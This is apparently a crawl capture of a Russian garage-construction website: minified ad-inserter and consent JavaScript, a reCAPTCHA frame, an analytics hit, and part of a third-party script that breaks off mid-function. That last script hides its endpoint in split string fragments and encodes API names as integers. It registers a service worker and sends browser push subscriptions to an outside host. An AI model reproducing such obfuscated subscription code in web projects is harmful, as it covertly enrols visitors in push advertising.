Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
<link rel="stylesheet" href="https://1pogarazham.ru/wp-content/themes/1pogarazham.ru/social/social-likes_flat.css"> 
<script src="https://1pogarazham.ru/wp-content/themes/1pogarazham.ru/social/social-likes.min.js"></script> 
<!-- SQL - 219 | 1,656 сек. | 75.29 МБ -->

</body>
</html>
<!-- This website is like a Rocket, isn't it ? Performance optimized by WP Rocket. Learn more: http://wp-rocket.me - Debug: cached@1768467595 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vycYvOyOwOzf7Ln7Ev_PRA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768935942648');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1426599570&t=pageview&_s=1&dl=https%3A%2F%2F1pogarazham.ru%2Fvorota%2Fizgotovlenie-i-ustanovka%2F168-izgotovlenie-garazhnyh-raspashnyh-vorot&ul=en-us%40posix&dt=%D0%98%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B3%D0%B0%D1%80%D0%B0%D0%B6%D0%BD%D1%8B%D1%85%20%D1%80%D0%B0%D1%81%D0%BF%D0%B0%D1%88%D0%BD%D1%8B%D1%85%20%D0%B2%D0%BE%D1%80%D0%BE%D1%82%20%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8%20%D1%81%D0%B8%D0%BB%D0%B0%D0%BC%D0%B8%20-%201%D0%9F%D0%BE%D0%93%D0%B0%D1%80%D0%B0%D0%B6%D0%B0%D0%BC&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=27845520&gjid=2006268997&cid=143468671.1768935934&tid=UA-38736855-12&_gid=346520805.1768935934&_r=1&_slc=1&z=946486797
body_size: -450
content:
2,cG-BN7J5T0EE2

--- FILE ---
content_type: application/javascript
request_url: https://gsimvqfghc.com/v2/3526/b8284865ae2baa58d37176cac2f8ecf3e7145e6f.js
body_size: 7046
content:
const vS2uDxbm344O7QB9G = {
    'keys': [
        new wW2IkCWc3ttPuONVd(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new wW2IkCWc3ttPuONVd(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new wW2IkCWc3ttPuONVd(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new wW2IkCWc3ttPuONVd(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new wW2IkCWc3ttPuONVd(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    gDUqLgTWH6Wcn8AUT() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('f7f1651a6b9f9214e'));
            if (!keys) {
                keys = this.iXksxkPckMydATC6C();
                localStorage.setItem('f7f1651a6b9f9214e', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.iXksxkPckMydATC6C();
            localStorage.setItem('f7f1651a6b9f9214e', JSON.stringify(keys));
        }
        return keys;
    },
    iXksxkPckMydATC6C() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function wW2IkCWc3ttPuONVd(id, key) {
    this.id = id;
    this.key = key;
}

const qMBZTVPWt = 'https://',
    HInNAW9vQ = 'subscrib',
    cW1W = 'e.rift-q',
    kztt = 'uantum.c',
    C7fOc = 'om/subsc',
    cW1W2 = 'ription/',
    qMBZTVPWt2 = 'end-poin',
    usfkvo = 't';

let DaS1gxB5vBFuRaDvh = {
    config: {
        nkOT1QNdE1rn5zFZ4: `${qMBZTVPWt}${HInNAW9vQ}${cW1W}${kztt}${C7fOc}${cW1W2}${qMBZTVPWt2}${usfkvo}`,
        KpNejnCzfcaDeSBPg: 'service-worker.js',
    },

    wxhCIH8cfqKdAL5Zj() {
        return
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let uAHlinKVzqlp87z4j = {
    siteID: 'b8284865ae2baa58d37176cac2f8ecf3e7145e6f',
    isShow: false,
    started: false,

    t: {},

    options: {
        autoShow: true,
        cssSection: null,
        scriptSection: null,
        fpjKBlOVHRss: {
            id: null,
            style: null,
            class: null,
            center: null,
            right: null,
            left: null,
            html: null,
            enable: false,
        },
        firstForm: {
            id: null,
            style: null,
            class: null,
            enable: false,
        },
        onClickElementId: null,
        onShowTimeout: null,
        subscriber: {
            is_mobile: false,
            is_support: false,
            browser: null,
            is_set: false,
            os: null,
        },
    },

    statics: [],

    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.Iz3ngZfInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.attachEvent('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.postInitialize();
            }
        }, 50);
    },

    postInitialize: function () {
        let self = this;
        if (!this.toStatic("postInitialize")) {
            return;
        }
        if (self.options.fpjKBlOVHRss.enable) {
            self.attach("show", function () {
                if (self.isShow) {
                    if (self.options.cssSection) {
                        self.createStyleSection();
                    }
                    self.attach(self.U2JU0T([ 1937072755, 6517346 ]), function () {
                        self.KM6rMHjznMns();
                    });
                    self.attach(self.U2JU0T([ 1970172789, 1651729266, 98 ]), function () {
                        self.KM6rMHjznMns();
                    });
                    self.OGmzOs();
                }
            });
        }
        if (self.options.autoShow) {
            self.f5cc9f4f3f7();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f5cc9f4f3f7();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.setOnClickElement();
        }
        self.trigger(self.U2JU0T([ 1634104421, 1919512169, 116 ]));
    },

    f5cc9f4f3f7: async function () {
        let self = this;
        if (!self.toStatic("f5cc9f4f3f7")) {
            return;
        }
        self.Iz3ngZfInfo();

        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let sDMNHSAb0 = async function () {
            return await window[self.U2JU0T([1851881065, 1734440047, 114])][self.U2JU0T([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + DaS1gxB5vBFuRaDvh.config.KpNejnCzfcaDeSBPg).then(
                () => {
                    let tLwJnDuMRTU10wOJT = vS2uDxbm344O7QB9G.gDUqLgTWH6Wcn8AUT();
                    window[self.U2JU0T([1851881065, 1734440047, 114])][self.U2JU0T([1936028278, 1768121687, 1869769573, 114])].ready.then(async (ETnyfcCaWZzfr0mN9) => {
                        let s = null;
                        s = await ETnyfcCaWZzfr0mN9[self.U2JU0T([1886745448, 1298230881, 6776178])][self.U2JU0T([1734702163, 1969386339, 1919512692, 6909806])]().then((s) => {
                            return s;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!s) {
                            let e9Lu9K = self.eq003DJ0CriKqAu3z();
                            if (!!e9Lu9K && e9Lu9K === s.endpoint) {
                                return;
                            }
                            self.WF41UvImq6j044a8o(s, tLwJnDuMRTU10wOJT).then(r => {
                                r.text().then(t => {
                                    self.__fk(t)
                                })

                                self.bTfYBvwv6xe3DTtUz(s);
                                if (!!e9Lu9K) {
